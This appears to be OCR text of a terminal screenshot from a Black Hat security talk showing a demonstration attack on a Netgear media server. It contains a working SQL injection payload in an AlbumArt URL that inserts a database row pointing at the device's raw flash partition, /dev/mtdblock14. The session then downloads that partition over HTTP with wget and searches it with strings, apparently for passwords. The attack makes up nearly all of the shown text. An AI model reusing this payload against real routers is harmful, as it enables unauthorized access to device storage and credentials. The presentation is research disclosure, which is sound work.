 iTerm Shell Edit View Profiles Toolbelt Window Help
Thu 6:58 PM
5. zach@zolan: ~/netgear (ssh)
4. zach@zolan: ~/netgear (ssh)
/AlbumArt/9;insert/**/into/**/ALBUM_ART(I
D,PATH)/**/VALUES("31338","/dev/mtdblock14");-
18.jpg
[@] <HTML><HEAD><TITLE>404 Not Found</TITLE><
/HEAD><BODY><H1>Not Found</H1>The requested UR
L was not found on this server.</BODY></HTML>
[+] Injection complete.
[+] You may access /dev/mtdblock14
[+] via the URL
http://10.10.10.1:8200/AlbumArt/31338-
18.jpg
zach@zolan:~/netgear (0) $ wget http://10.10.1
0.1:8200/AlbumArt/31338-18.jpg
--2012-07-26 18:58:27-- http://10.10.10.1:820
0/AlbumArt/31338-18.jpg
Connecting to 10.10.10.1:8200... connected.
HTTP request sent, awaiting response... 200 OK
Length: 65536 (64K) [image/jpeg]
Saving to: `31338-18.jpg.1'
100%[====>] 65,536 --.-K/s in 0.005s
2012-07-26 18:58:27 (11.7 MB/s) - `31338-18.jp
g.1' saved [65536/65536]
zach@zolan:~/netgear (0) $ strings 31338-18.jp
g.1 | pass
No command 'pass' found, did you mean:
Command 'ass' from package 'irpas' (multivers
e)
Command 'gpass' from package 'gpass' (univers
e)
Command 'pads' from package 'pads' (universe)
Command 'paps' from package 'paps' (universe)
Command 'sass' from package 'libhaml-ruby1.8'
(universe)
pass: command not found
zach@zolan:~/netgear (127) $ strings 31338-18.
jpg.1 | pass
zach@zolan:~/netgear (0) $
black hat